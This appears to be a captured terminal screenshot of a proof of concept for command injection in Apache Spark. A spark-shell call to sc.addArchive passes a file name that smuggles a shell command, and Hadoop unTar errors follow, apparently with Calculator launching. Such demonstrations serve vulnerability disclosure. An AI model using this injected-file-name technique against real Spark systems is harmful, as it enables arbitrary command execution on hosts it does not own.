 bin — java ◂ spark-shell — 80×24
Type :help for more information.
[scala> sc.addArchive("/tmp/tar/1|open -a Calculator|1.tar")]
23/07/17 12:12:26 WARN NettyRpcEnv: Ignored failure: java.util.concurrent.Timeou
tException: Cannot receive any reply from openam.example.com:52146 in 120 second
s
23/07/17 12:12:26 WARN HeartbeatReceiver: Removing executor driver with no recen
t heartbeats: 307894 ms exceeds timeout 120000 ms
23/07/17 12:12:26 WARN NettyRpcEnv: Ignored message: true
23/07/17 12:12:26 WARN NettyRpcEnv: Ignored message: true
23/07/17 12:12:26 WARN SparkContext: Killing executors is not
nt scheduler.
org.apache.hadoop.util.Shell$ExitCodeException: bash: 1.tar:
tar: Error opening archive: Failed to open '/private/var/fold
92qmqz5hpj_r0000gp/T/spark-b31b9fe6-d52c-429b-8623-5d7c83cd75
at org.apache.hadoop.util.Shell.runCommand(Shell.java:1008)
at org.apache.hadoop.util.Shell.run(Shell.java:901)
at org.apache.hadoop.util.Shell$ShellCommandExecutor.execut
at org.apache.hadoop.fs.FileUtil.unTarUsingTar(FileUtil.jav
at org.apache.hadoop.fs.FileUtil.unTar(FileUtil.java:865)
at org.apache.spark.util.Utils$.unpack(Utils.scala:587)
at org.apache.spark.SparkContext.addFile(SparkContext.scala
at org.apache.spark.SparkContext.addArchive(SparkContext.sc
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =